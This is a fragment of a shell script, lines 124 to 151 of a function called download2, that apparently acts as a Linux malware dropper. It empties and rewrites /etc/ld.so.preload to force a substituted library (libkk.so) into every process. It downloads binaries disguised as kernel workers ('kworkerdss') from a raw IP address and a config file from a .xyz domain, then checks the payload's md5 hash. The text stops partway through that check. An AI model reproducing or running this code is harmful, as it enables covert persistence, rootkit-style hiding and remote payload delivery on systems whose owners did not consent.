 124 download2() {
125 if [ `getconf LONG_BIT` = "64" ]
126 then
127 echo "" > /etc/ld.so.preload
128 $WGET $DIR/kworkerdss http://37.44.212.223/x
129 $WGET $DIR/xdd.conf http://www.jukesxdbrxd.xyz/wt.conf
130 rm -rf /usr/local/lib/libkk.so
131 cp /var/tmp/1.so /usr/local/lib/libkk.so
132 echo "/usr/local/lib/libkk.so" > /etc/ld.so.preload
133 else
134 echo "" > /etc/ld.so.preload
135 $WGET $DIR/kworkerds32 http://37.44.212.223/xx
136 $WGET $DIR/xdd.conf http://www.jukesxdbrxd.xyz/wt.conf
137 rm -rf /usr/local/lib/libkk.so
138 cp /var/tmp/1.so /usr/local/lib/libkk.so
139 echo "/usr/local/lib/libkk.so" > /etc/ld.so.preload
140 fi
141 if [ -x "$(command -v md5sum)" ]
142 then
143 sum=$(md5sum $DIR/kworkerdss | awk '{ print $1 }')
144 echo $sum
145 case $sum in
146 a5c7c93fa57c1fc27cde28b047c85be6 | a5c7c93fa57c1fc27cde28b047c85be6)
147 echo "kworkerdss OK"
148 cp $DIR/kworkerdss $DIR/kworkerdss3
149 ;;
150 *)
151 echo "kworkerdss wrong"